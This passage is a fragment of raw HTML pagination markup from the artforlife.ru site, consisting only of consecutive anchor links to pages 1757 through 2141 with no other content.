data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a 